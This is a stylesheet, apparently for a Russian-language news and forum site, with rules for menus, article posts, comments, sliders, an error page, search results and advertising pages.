.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .logos img {
  height: 12px;
  margin: -3px 0 0;
  display: inline-block;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .allnews {
  display: none;
  float: right;
  margin: 2px 0px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:hover {
  background: rgba(75, 74, 74, 0.15);
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:hover:before,
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:hover + li:before {
  height: 100%;
  top: 0;
  margin: 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active {
  background: transparent;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active a {
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active:hover:before,
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active:hover + li:before {
  height: 22px;
  top: 50%;
  margin-top: -11px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter {
  color: #fff;
  float: right;
  font-size: 18px;
  width: 247px !important;
  margin: -15px 25px 0 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter .avatarr {
  margin: -4px 0 0 20px;
  border-radius: 25px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter a {
  text-transform: lowercase;
  float: right;
  color: #fff;
  display: inline-block;
  width: 70px;
  height: 30px;
  font-size: 12px;
  cursor: pointer;
  padding: 3px 10px;
  margin: 0 0 0 15px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  border: 3px solid #FFDE13;
  line-height: 16px;
  text-align: center;
  border-radius: 15px;
  -webkit-transition: background 0.2s ease-in-out, color 0.2s ease-in-out;
  transition: background 0.2s ease-in-out, color 0.2s ease-in-out;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter a:hover,
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter a:active {
  background: #FFDE13;
  color: #666;
  border: none;
  line-height: 22px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter .enter {
  margin: 10px 10px 0 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search:hover input {
  display: block;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search {
  float: right;
  width: 340px;
  cursor: pointer;
  position: relative;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search .search-window {
  float: right;
  height: 22px;
  margin: 14px 0 14px 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search input {
  float: right;
  width: 300px;
  height: 50px;
  border: none;
  outline: none;
  color: #999999;
  font-size: 16px;
  background: none;
  padding: 0 0 0 10px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search input:hover {
  outline: none;
}
/* index- post
-------------------------------------------------------------------------------------------------------------------*/
.index-post {
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
}
.index-post .table-bordered td {
  padding: 0 2px;
  width: 1%;
}
.index-post .table-bordered td p {
  margin: 0;
}
.index-post ul {
  padding-left: 40px;
}
.index-post .index-post-slaider {
  margin: 60px 0 30px 0;
}
.index-post h1,
.index-post h2,
.index-post h3,
.index-post h4,
.index-post h5,
.index-post h6 {
  clear: both;
  font-weight: bold;
  color: #000;
}
.index-post h1 {
  font-size: 36px;
}
.index-post h2 {
  font-size: 30px;
}
.index-post h3 {
  font-size: 24px;
}
.index-post h4 {
  font-size: 20px;
}
.index-post img {
  margin: 10px auto;
  display: block;
}
.index-post p {
  color: #222222;
  text-align: left;
  margin: 20px 0;
}
.index-post p.text-right {
  text-align: right;
}
.index-post iframe {
  margin: 0 auto;
  display: block;
  max-width: 100%;
}
@media (max-width: 640px) {
  .index-post iframe {
    height: calc(100vw * 406 / 620);
  }
}
.index-post p:not([style="margin: 0px;"]) + ol {
  margin-top: -20px;
}
.index-post .bb-image {
  width: 100%;
  cursor: pointer;
  /*display: inline-block;*/
  display: block;
  margin: 20px 0;
}
.index-post .bb-image + .bb-image {
  margin: 10px 0 0 0;
}
.index-post .bb-image img {
  width: 100%;
  max-width: 620px;
  margin: 0 auto;
}
.index-post .bb-image.bb-image-align-left,
.index-post .bb-image.bb-image-align-right {
  width: 300px;
}
.index-post .bb-image.bb-image-align-left img,
.index-post .bb-image.bb-image-align-right img {
  width: 100%;
}
.index-post .bb-image.bb-image-align-left {
  float: left;
  /*padding: 5px 10px 5px 0;*/
  margin: 5px 20px 20px 0;
}
.index-post .bb-image.bb-image-align-left .bb-image-desc {
  text-align: left;
}
.index-post .bb-image.bb-image-align-right {
  float: right;
  margin: 5px 0 20px 20px;
  /*padding: 5px 0 5px 10px;*/
}
.index-post .bb-image.bb-image-align-right .bb-image-desc {
  text-align: right;
}
.index-post .bb-image .bb-image-desc {
  font-size: 11pt;
  line-height: 13pt;
  color: #555;
  text-align: center;
  display: inline-block;
  width: 100%;
  margin-top: 5px;
}
.index-post ol .bb-image-align-left {
  margin: 5px 10px 5px -40px;
}
.index-post ul .bb-image-align-left {
  margin: 5px 10px 5px 0;
}
.index-post .br {
  display: block;
  clear: both;
}
.index-post .contents {
  padding: 20px;
  background-color: #f4f5ea;
  border-radius: 10px;
  clear: both;
}
.index-post .contents ul {
  margin: 0;
  list-style-type: none;
  padding: 0;
  margin-left: 20px;
}
.index-post .contents li {
  margin: 0;
  padding: 5px 0;
  list-style-type: disc;
}
.index-post .ab {
  clear: both;
  display: inline-block;
}
.index-post .ab p {
  margin: 0;
}
.index-post .ab .bb-image {
  width: 480px;
}
.index-post .ab .bb-image img {
  width: 480px;
}
.index-post .ab .bb-image.bb-image-align-left,
.index-post .ab .bb-image.bb-image-align-right {
  width: 150px;
}
.index-post .ab .bb-image.bb-image-align-left img,
.index-post .ab .bb-image.bb-image-align-right img {
  width: 150px;
  height: 100px;
}
.index-post .flex-control-paging li a {
  width: 15px;
  height: 15px;
  background: #4a4a4a;
}
.index-post .flex-control-paging li .flex-active {
  background: #308fed;
}
.index-post .flex-direction-nav a {
  opacity: 1;
}
.index-post .review-block .author-block {
  font-weight: bold;
}
.index-post .ab,
.index-post .review-block {
  margin: 8px 10px;
  padding: 15px;
  float: none;
  display: block;
  overflow: hidden;
  border-radius: 15px;
}
.index-post .ab-definition {
  border: solid #308fed;
}
.index-post .ab-warning,
.index-post .ab-danger {
  border: solid #FFA200;
}
.index-post .ab-luck,
.index-post .review-block {
  border: solid #50ffdc;
}
.index-post .ab-tip,
.index-post .ab-info {
  border: solid #79ff43;
}
/* index-post-comments
-------------------------------------------------------------------------------------------------------------------*/
.index-post-comments {
  overflow: hidden;
}
.index-post-comments span {
  color: #333333;
  font-size: 13px;
  padding: 1px 0 0 25px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-image: url("/images/forum/zakladka.png");
}
.index-post-comments .index-post-event-tag-news .tag-news {
  margin: 10px 0;
  line-height: 1;
  overflow: hidden;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-left {
  width: 64px;
  float: left;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-left img {
  margin: 0;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-right {
  width: 85%;
  float: left;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-right p {
  margin: 0;
  font-size: 15px;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-right .tag-news-right-data-public {
  font-size: 13px;
  font-weight: bold;
  padding: 10px 0 0 0;
}
.index-post-comments .tag-list a {
  color: #fff;
  margin: 1px;
  font-size: 11pt;
  padding: 1px 6px;
  border-radius: 3px;
  background: #4a4a4a;
  display: inline-block;
}
.index-post-comments .tag-list a:hover {
  color: #4a4a4a;
  background: #ddd;
  text-decoration: none;
}
.index-post-comments .comment-index-button {
  width: 100%;
  height: 70px;
}
.index-post-comments .comment-index-button h1 {
  float: left;
  color: #4a4a4a;
  font-size: 24px;
  font-weight: 900;
}
.index-post-comments .comment-index-button a {
  float: right;
  color: #333333;
  cursor: pointer;
  font-size: 16px;
  padding: 3px 15px;
  margin: 22px 0 0 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  border: 2px solid #5c5c5c;
}
.index-post-comments .index-comment {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-top: 1px solid #c2c2c2;
}
.index-post-comments .index-comment a {
  float: left;
}
.index-post-comments .index-comment a img {
  margin: 20px 0 0 0;
  border-radius: 35px;
}
.index-post-comments .index-comment .text {
  float: left;
  width: 480px;
  margin: 0 0 0 40px;
}
.index-post-comments .index-comment .text h1 {
  color: #222222;
  font-size: 15px;
  font-weight: bold;
}
.index-post-comments .index-comment .text h1 span {
  color: #8c8c8c;
  font-size: 15px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
  background-image: none;
}
.index-post-comments .index-comment .text span {
  padding: 0;
  color: #222222;
  font-size: 16px;
  background-image: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.index-post-comments .index-comment .text a {
  color: #8c8c8c;
  font-size: 15px;
  font-weight: bold;
  padding: 10px 0 20px 0;
}
.index-post-comments .index-comment-otvet {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-top: 1px solid #c2c2c2;
}
.index-post-comments .index-comment-otvet a {
  float: left;
  margin: 0 0 0 108px;
}
.index-post-comments .index-comment-otvet a img {
  margin: 20px 0 0 0;
  border-radius: 35px;
}
.index-post-comments .index-comment-otvet .text {
  float: left;
  width: 400px;
  margin: 0 0 0 20px;
}
.index-post-comments .index-comment-otvet .text h1 {
  color: #222222;
  font-size: 15px;
  font-weight: bold;
}
.index-post-comments .index-comment-otvet .text h1 span {
  color: #8c8c8c;
  font-size: 15px;
  padding: 0 10px 0 5px;
  background-image: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
}
.index-post-comments .index-comment-otvet .text span {
  padding: 0;
  color: #222222;
  font-size: 16px;
  background-image: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.index-post-comments .index-comment-otvet .text a {
  margin: 0;
  color: #8c8c8c;
  font-size: 15px;
  font-weight: bold;
  padding: 10px 0 20px 0;
}
/* index-post-title
-------------------------------------------------------------------------------------------------------------------*/
.index-post-title {
  width: 100%;
  overflow: hidden;
}
.index-post-title .title-center {
  width: 1323px;
  min-height: 343px;
  margin: 0 auto;
  position: relative;
  -webkit-box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
}
.index-post-title .title-center:before {
  content: '';
  position: absolute;
  width: 1323px;
  height: 200px;
  left: 0;
  bottom: 0;
  margin: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, 0)), color-stop(78%, rgba(0, 0, 0, 0.8)), color-stop(99%, rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.8) 78%, rgba(0, 0, 0, 0.8) 99%);
}
.index-post-title .title-center .index-post-into-title {
  width: 100%;
  position: absolute;
  bottom: 0;
}
.index-post-title .title-center .index-post-into-title h2,
.index-post-title .title-center .index-post-into-title h1 {
  color: #FFFFFF;
  font-size: 32px;
  padding-left: 45px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.index-post-title .title-center .index-post-into-title .block-banner {
  margin: 10px 0 20px 30px;
}
.index-post-title .title-center .index-post-into-title .block-banner a {
  color: #cccaca;
  font-size: 14px;
  cursor: pointer;
  font-weight: bold;
  text-decoration: none;
}
.index-post-title .title-center .index-post-into-title .block-banner a img {
  margin: -2px 10px 0 15px;
}
.index-post-title .title-center .index-post-into-title .block-banner a p {
  color: #000;
  font-size: 14px;
  display: inline;
  font-weight: bold;
  border-radius: 5px;
  background: #ffdf3f;
  padding: 0px 6px 0 6px;
}
/* content-main-post
-------------------------------------------------------------------------------------------------------------------*/
.content-main-post {
  height: auto;
  width: 1323px;
  margin: 0 auto;
  overflow: hidden;
  min-height: 100%;
  max-width: 1340px;
  position: relative;
  background: #FFFFFF;
  padding: 20px 30px 176px;
  -webkit-box-shadow: 0px -166px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px -166px 11px 0px rgba(50, 50, 49, 0.75);
}
.content-main-post .content-main-post-social {
  float: left;
  width: 70px;
  height: 205px;
}
.content-main-post .content-main-post-social div {
  margin-top: 0;
  position: absolute;
  margin-bottom: 12px;
  z-index: 101;
}
.content-main-post .content-main-post-social div ul li {
  margin-bottom: 12px;
}
.content-main-post .content-main-post-form {
  float: left;
  width: 890px;
  position: relative;
}
.content-main-post .content-main-post-form .content-main-post-text {
  float: left;
  width: 620px;
  height: auto;
}
.content-main-post .content-main-post-form .content-main-post-text h1 {
  margin: 0 0 25px 0;
  font-weight: bold;
  font-size: 30px;
  color: #3c2313;
}
.content-main-post .content-main-post-form .content-main-post-text .show-more {
  width: 939px;
  height: 50px;
  overflow: hidden;
  text-align: center;
  margin: 20px 0 0 0;
  background: #308fed;
  padding: 15px 0 15px 0;
}
.content-main-post .content-main-post-form .content-main-post-text .show-more a {
  color: #333333;
  cursor: pointer;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-form .content-main-post-text .show-more img {
  margin: -4px 0 0 0;
}
.content-main-post .content-main-post-form .social-block-on-980 {
  display: none;
}
.content-main-post .content-main-post-form .content-main-post-widgets {
  float: left;
  width: 220px;
  margin: 0 25px;
  min-height: 200px;
}
.content-main-post .content-main-post-form .index-post {
  width: 620px;
  float: left;
}
.content-main-post .content-main-post-banner {
  float: left;
  width: 300px;
  height: auto;
}
.content-main-post .content-main-post-banner ul {
  list-style-type: none;
}
.content-main-post .content-main-post-banner ul li:last-child {
  margin: 0;
}
.content-main-post .content-main-post-banner ul li {
  margin: 0 0 30px 0;
}
.content-main-post .content-main-post-banner .widget-sinoptik {
  border-radius: 5px;
}
.content-main-post .content-main-post-banner .widget-changegid {
  height: 367px;
  margin: 0 0 20px 0;
  background: #f5f4f0;
}
.content-main-post .content-main-post-banner .widget-rozsilka {
  width: 100%;
  height: auto;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-title {
  height: 50px;
  background: #4a4a4a;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-title h1 {
  color: #ffffff;
  font-size: 16px;
  padding: 16px 0 0 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index {
  background: #f5f4f0;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index input {
  border: none;
  height: 30px;
  width: 280px;
  color: #808080;
  font-size: 16px;
  padding: 0 0 0 15px;
  margin: 15px 0 20px 10px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index a {
  color: #333333;
  font-size: 16px;
  margin: 0 0 0 10px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  border: 2px solid #5c5c5c;
  padding: 3px 10px 3px 10px;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index .text-help {
  padding: 20px 10px 20px 10px;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index .text-help span {
  color: #808080;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum {
  width: 100%;
  height: auto;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-title {
  height: 50px;
  background: #4a4a4a;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-title h1 {
  color: #ffffff;
  font-size: 16px;
  padding: 16px 0 0 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: #f5f4f0;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text {
  height: auto;
  width: 270px;
  padding: 10px;
  margin: 10px auto;
  background: #fafaf8;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text h1 {
  color: #4a4a4a;
  font-size: 16px;
  margin: 0 0 10px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text h2 {
  color: #808080;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text span {
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
/* Слайдер
-------------------------------------------------------------------------------------------------------------------*/
.slider {
  z-index: 9;
  width: 620px;
  height: 520px;
  overflow: hidden;
  margin: 0 0 7px;
  position: relative;
}
.slider ul,
.slider li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.slider ul {
  width: 9999px;
}
.slider ul li {
  list-style-type: none;
  float: left;
  width: 700px;
  height: 290px;
}
.slider .nav {
  position: absolute;
  left: 260px;
  bottom: 12px;
}
.slider .nav span {
  opacity: 0.9;
  background: #4a4a4a;
  margin: 0 8px 0 0;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  cursor: pointer;
  overflow: hidden;
  display: block;
  float: left;
}
.slider .nav span.on {
  background: #308fed;
}
/* Слайдер
-------------------------------------------------------------------------------------------------------------------*/
.breadcrumb {
  background-color: transparent;
}
.about-title-transition {
  top: 0;
  margin: 0;
  width: 100%;
  min-height: 32px;
  opacity: 0.6;
  border-radius: 0;
  background: #000000;
  padding: 5px 0 0 0;
  position: absolute;
}
.about-title-transition ul.breadcrumb {
  margin: 0 0 0 135px;
  background-color: transparent;
}
.about-title-transition ul.breadcrumb li {
  margin: 0;
  padding: 0;
}
.about-title-transition ul.breadcrumb li:hover {
  background-color: transparent;
}
.about-title-transition ul.breadcrumb li:before {
  background: none;
}
.about-title-transition ul.breadcrumb a {
  color: #FFFFFF;
  cursor: pointer;
  font-size: 13px;
  margin: 0 20px 0 0;
  position: relative;
  text-decoration: none;
  padding: 0 10px 5px 15px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-bottomleft: 2px;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
}
.about-title-transition ul.breadcrumb a:before {
  top: 3px;
  width: 0;
  height: 0;
  content: ' ';
  right: -15px;
  position: absolute;
  border-style: solid;
  border-width: 7px 0 6.5px 12px;
  border-color: transparent transparent transparent #308fed;
}
#__utl-buttons-1 .uptl_toolbar > ul > li {
  margin-bottom: 12px !important;
}
#multiupload .b-thumb__preview {
  width: 160px !important;
  height: 160px !important;
  -webkit-transition: -webkit-transform 0.2s ease-in;
  transition: -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in;
  transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
}
#multiupload .b-thumb__progress {
  top: 150px;
  left: 10px;
  right: 10px;
  position: absolute;
}
/* last post
-------------------------------------------------------------------------------------------------------------------*/
.last-post {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.last-post .last-post-title {
  width: 100%;
  height: 50px;
  background: #4a4a4a;
}
.last-post .last-post-title h1 {
  margin: 0;
  color: #308fed;
  font-size: 24px;
  padding: 12px 0 12px 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .last-post-foto {
  position: relative;
  margin: 35px 0 30px 0;
}
.last-post .last-post-foto .index-news-foto:last-child {
  margin: 0 0 19px 0;
}
.last-post .last-post-foto .index-news-foto {
  float: left;
  cursor: pointer;
  overflow: hidden;
  margin: 0 20px 19px 0;
}
.last-post .last-post-foto .index-news-foto:before {
  content: '';
  position: absolute;
  width: 300px;
  height: 183px;
  margin: 2px 0 0 0;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, 0)), color-stop(82%, rgba(0, 0, 0, 0.59)), color-stop(99%, rgba(0, 0, 0, 0.89)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.59) 82%, rgba(0, 0, 0, 0.89) 99%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#e3000000', GradientType=0);
  /* IE6-9 */
}
.last-post .last-post-foto .index-news-foto .title-name {
  height: 30px;
  width: 98px;
  margin: -185px 0 0 0;
  background: #308fed;
  position: absolute;
}
.last-post .last-post-foto .index-news-foto .title-name:before {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  right: -30px;
  border-top: 30px solid #308fed;
  border-right: 30px solid transparent;
}
.last-post .last-post-foto .index-news-foto .title-name span {
  color: #333333;
  font-size: 13px;
  position: absolute;
  margin: 6px 0 6px 10px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .last-post-foto .index-news-foto .title-banner-two {
  width: 285px;
  position: absolute;
  margin: -59px 0 0 0;
}
.last-post .last-post-foto .index-news-foto .title-banner-two h2 {
  margin: 0;
  color: #fefefe;
  font-size: 16px;
  padding: 0 0 10px 15px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner {
  margin: -8px 0 0 0;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner a {
  color: #308fed;
  font-size: 14px;
  cursor: pointer;
  text-decoration: none;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner a img {
  margin: -2px 10px 0 15px;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner a p {
  color: #ffffff;
  font-size: 14px;
  display: inline;
  border-radius: 5px;
  background: #ff0000;
  padding: 0px 6px 0 6px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .botton-banner {
  width: 100%;
  height: 100px;
  overflow: hidden;
  margin: 10px 0 0 0;
}
/* скрипт прокручования в верх*/
#Go_Top {
  right: 60px;
  width: 40px;
  height: 40px;
  bottom: 176px !important;
  cursor: pointer;
  position: absolute;
  z-index: 5000;
  background: #308fed;
}
#Go_Top img {
  margin: 10px 0 0 10px;
}
.main-foto {
  width: 300px;
  height: 185px;
}
/*-------- Error --------*/
.site-error {
  width: auto;
  height: auto;
}
.site-error .site-error-content {
  height: 500px;
  margin: 40px 0 0 0;
  background-position: 50%;
  background-repeat: no-repeat;
  background-image: url("/images/site/Error-foto-agro.jpg");
  background-size: cover;
}
.site-error .site-error-content .error-text {
  width: 490px;
  line-height: 25px;
  padding-left: 30px;
}
.site-error .site-error-content .error-text h1 {
  color: #f8c81f;
  font-size: 48px;
  margin: 0 0 50px 0;
  padding: 30px 0 0 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.site-error .site-error-content .error-text p {
  color: #fff;
  font-size: 18px;
  margin: 0 0 30px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.site-error .site-error-content .error-text span {
  color: #fff;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.site-error .site-error-content .error-text span a {
  color: #f8c81f;
  font-size: 16px;
  text-decoration: underline;
}
.site-error .site-error-content .search-in-error {
  width: 460px;
  height: auto;
  padding: 20px 0 0 0;
}
.site-error .site-error-content .search-in-error input {
  width: 400px;
  height: 48px;
  font-size: 18px;
  padding: 0 0 0 10px;
}
.site-error .site-error-content .search-in-error a {
  margin: 0 0 0 -3px;
  background: #4a4a4a;
  text-decoration: none;
  padding: 18px 18px 16px 18px;
}
/*-------------------- Страница реклама на сайте (Реклама на сайте)----------------------*/
.content-re {
  width: 100%;
  height: auto;
  position: relative;
}
.content-re table {
  margin: 0 0 25px 0;
}
.content-re table .re-table-title {
  text-align: center;
  background: #308fed;
  border: 2px solid #4a4a4a;
}
.content-re table tr {
  text-align: center;
}
.content-re table tr .name-banner {
  text-align: left;
}
.content-re table tr td:last-child {
  width: 100px;
}
.content-re table tr th p {
  font-size: 18px;
  margin: 10px 0 10px 25px;
}
.content-re table tr td {
  border: 2px solid #4a4a4a;
}
.content-re table tr td p {
  padding: 10px;
  font-size: 18px;
}
.content-re table tr td span {
  font-size: 16px;
  padding: 0 10px 0 10px;
}
.content-re .contact-re {
  top: 0;
  right: 0;
  width: 400px;
  height: auto;
  position: absolute;
}
.content-re .contact-re span {
  font-size: 16px;
  line-height: 26px;
}
/*--------Авто точки ---------*/
.auto-point {
  width: 100%;
  height: auto;
  position: relative;
  padding: 0 0 1px 0;
  background: #4a4a4a;
}
.auto-point h2 {
  color: #fff;
  font-size: 32px;
  padding: 40px 0 0 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.auto-point h2 a {
  color: #308fed;
  cursor: pointer;
  font-size: 32px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  border-bottom: 2px dashed #308fed;
}
.auto-point .content-point {
  overflow: hidden;
  margin: 45px auto;
  position: relative;
}
.auto-point .content-point .title-point {
  float: left;
  width: 300px;
  height: auto;
  margin: 0 23px 0 0;
}
.auto-point .content-point .title-point .point:hover {
  background: #308fed;
}
.auto-point .content-point .title-point .point:hover:before {
  width: 0;
  content: '';
  height: 17px;
  position: absolute;
  margin: 0 0 0 250px;
  border: 19px solid transparent;
  border-left: 12px solid #308fed;
}
.auto-point .content-point .title-point .point:hover a {
  color: #333333;
  text-decoration: none;
}
.auto-point .content-point .title-point .button-in-point {
  margin: 40px 0 0 0;
}
.auto-point .content-point .title-point .point {
  width: 250px;
  height: 37px;
  margin: 0 0 5px 0;
}
.auto-point .content-point .title-point .point .point-image {
  width: 37px;
  height: 37px;
  display: initial;
}
.auto-point .content-point .title-point .point a {
  color: #ffffff;
  cursor: pointer;
  font-size: 18px;
  padding: 0 0 0 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-decoration: none;
  font-family: PTSansBold;
}
.auto-point .content-point .title-point .point a sub {
  font-size: 11px;
  padding: 0 0 0 5px;
}
.auto-point .content-point .auto-map {
  float: left;
  width: 940px;
  height: 545px;
  border: 1px solid #ffffff;
}
/*----показать больше*----*/
.show-more-categori {
  width: 100%;
  height: 50px;
  cursor: pointer;
  text-align: center;
  margin: 0 0 20px 0;
  background: #308fed;
  padding: 16px 0 15px 0;
}
.show-more-categori a {
  color: #3d3d3d;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
}
.show-more-categori img {
  margin: -4px 0 0 0;
}
/*----------search----------*/
.search-content .search-content-title {
  width: 100%;
  height: auto;
  margin: 0 0 31px 0;
}
.search-content .search-content-title h1 {
  color: #4a4a4a;
  font-size: 24px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.search-content .search-content-title p {
  color: #808080;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-title p span {
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.search-content .search-content-main {
  width: 100%;
  height: auto;
  position: relative;
}
.search-content .search-content-main .search-content-main-search {
  float: left;
  height: auto;
  width: 300px;
  margin: 0 20px 0 0;
}
.search-content .search-content-main .search-content-main-search input {
  width: 195px;
  height: 28px;
  color: #222222;
  font-size: 16px;
  padding: 0 0 0 9px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-search a {
  color: #4a4a4a;
  font-size: 14px;
  cursor: pointer;
  font-weight: bold;
  position: absolute;
  margin: -1px 0 0 12px;
  border: 2px solid #4A4A4a;
  text-transform: uppercase;
  padding: 4px 10px 4px 10px;
}
.search-content .search-content-main .search-content-main-search .block-categori {
  width: 100%;
  height: auto;
  margin: 40px 0 0 0;
}
.search-content .search-content-main .search-content-main-search .block-categori p {
  color: #4a4a4a;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-search .block-categori p span {
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  padding: 0 0 0 15px;
}
.search-content .search-content-main .search-content-main-finish {
  float: left;
  height: auto;
  width: 600px;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 0 0 20px 0;
  position: relative;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-image {
  float: left;
  width: 140px;
  margin: 0 20px 0 0;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text {
  float: left;
  width: 440px;
